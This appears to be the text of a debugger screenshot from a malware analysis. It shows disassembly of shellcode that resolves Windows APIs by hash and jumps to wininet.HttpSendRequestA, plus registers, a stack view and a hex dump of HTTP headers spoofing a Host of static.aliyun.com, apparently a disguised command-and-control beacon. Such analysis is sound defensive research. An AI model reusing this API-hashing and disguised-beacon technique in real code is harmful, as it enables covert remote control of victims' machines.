 Paused
L E M T W H C / K B R ... S
00401063 . 3B7D 24 cmp edi,dword ptr ss:[ebp+0x24]
00401066 .^ 75 E2 jnz short shellcod.0040104A
00401068 . 58 pop eax shellcod.00401116
00401069 . 8B58 24 mov ebx,dword ptr ds:[eax+0x24]
0040106C . 01D3 add ebx,edx
0040106E . 66:8B0C4B mov cx,word ptr ds:[ebx+ecx*2]
00401072 . 8B58 1C mov ebx,dword ptr ds:[eax+0x1C]
00401075 . 01D3 add ebx,edx
00401077 . 8B048B mov eax,dword ptr ds:[ebx+ecx*4]
0040107A . 01D0 add eax,edx
0040107C . 894424 24 mov dword ptr ss:[esp+0x24],eax wininet.HttpSendRequestA
00401080 . 5B pop ebx shellcod.00401116
00401081 . 5B pop ebx shellcod.00401116
00401082 . 61 popad
00401083 . 59 pop ecx shellcod.00401116
00401084 . 5A pop edx shellcod.00401116
00401085 . 51 push ecx shellcod.00401116
00401086 - FFE0 jmp eax wininet.HttpSendRequestA
00401088 > 58 pop eax shellcod.00401116
00401089 > 5F pop edi shellcod.00401116
0040108A . 5A pop edx shellcod.00401116
0040108B . 8B12 mov edx,dword ptr ds:[edx]
0040108D .^ EB 86 jmp short shellcod.00401015
0040108F $ 5D pop ebp shellcod.00401116
00401090 . 68 6E657400 push 0x74656E
00401095 . 68 77696E69 push 0x696E6977
0040109A . 54 push esp
0040109B . 68 4C772607 push 0x726774C
004010A0 . FFD5 call ebp shellcod.00401006
004010A2 . E8 00000000 call shellcod.004010A7
004010A7 $ 31FF xor edi,edi
004010A9 . 57 push edi
004010AA . 57 push edi
004010AB . 57 push edi
eax=72E74930 (wininet.HttpSendRequestA)
Registers (FPU) < < < < <
EAX 72E74930 wininet.HttpSendRequestA
ECX 00401116 shellcod.00401116
EDX 7B18062D
EBX 004011B8 ASCII "Accept: text/html,application/xhtml+xml,applicati
ESP 0019FF5C
EBP 00401006 shellcod.00401006
ESI 00CC000C
EDI 00000000
EIP 00401086 shellcod.00401086
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 3B0000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
004011B8 41 63 63 65 70 74 3A 20 74 65 78 74 2F 68 74 6D Accept: text/htm
004011C8 6C 2C 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 68 l,application/xh
004011D8 74 6D 6C 2B 78 6D 6C 2C 61 70 70 6C 69 63 61 74 tml+xml,applicat
004011E8 69 6F 6E 2F 78 6D 6C 3B 71 3D 30 2E 39 2C 2A 2F ion/xml;q=0.9,*/
004011F8 2A 3B 71 3D 30 2E 38 0D 0A 41 63 63 65 70 74 2D *;q=0.8..Accept-
00401208 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 55 53 2C Language: en-US,
00401218 65 6E 3B 71 3D 30 2E 35 0D 0A 48 6F 73 74 3A 20 en;q=0.5..Host:
00401228 73 74 61 74 69 63 2E 61 6C 69 79 75 6E 2E 63 6F static.aliyun.co
00401238 6D 0D 0A 52 65 66 65 72 65 72 3A 20 68 74 74 70 m..Referer: http
00401248 3A 2F 2F 73 74 61 74 69 63 2E 61 6C 69 79 75 6E ://static.aliyun
00401258 2E 63 6F 6D 0D 0A 41 63 63 65 70 74 2D 45 6E 63 .com..Accept-Enc
00401268 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65 66 oding: gzip, def
00401278 6C 61 74 65 0D 0A 55 73 65 72 2D 41 67 65 6E 74 late..User-Agent
00401288 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 57 : Mozilla/5.0 (W
00401298 69 6E 64 6F 77 73 20 43 68 72 6F 6D 65 20 4E 54 indows Chrome NT
004012A8 20 36 2E 33 3B 20 54 72 69 64 65 6E 74 2F 37 2E 6.3; Trident/7.
004012B8 30 3B 20 72 76 3A 31 31 2E 30 29 20 6C 69 6B 65 0; rv:11.0) like
004012C8 20 47 65 63 6B 6F 0D 0A 00 35 4F 21 50 25 40 41 Gecko...5O!P%@A
0019FF5C 00401116 RETURN to shellcod.00401116
0019FF60 00CC000C
0019FF64 004011B8 ASCII "Accept: text/html,application/xhtml+xml,applicatio
0019FF68 FFFFFFFF
0019FF6C 00000000
0019FF70 00000000
0019FF74 00CC0008
0019FF78 004010A7 RETURN to shellcod.004010A7 from shellcod.004010A7
0019FF7C 696E6977
0019FF80 0074656E
0019FF84 73FF8484 RETURN to kernel32.73FF8484
0019FF88 003AD000
0019FF8C 73FF8460 kernel32.BaseThreadInitThunk
0019FF90 78E33A4B
0019FF94 0019FFDC
0019FF98 776A2EC0 RETURN to
0019FF9C 003AD000
0019FFA0 7E67165A
0019FFA4 00000000
安全分析与研究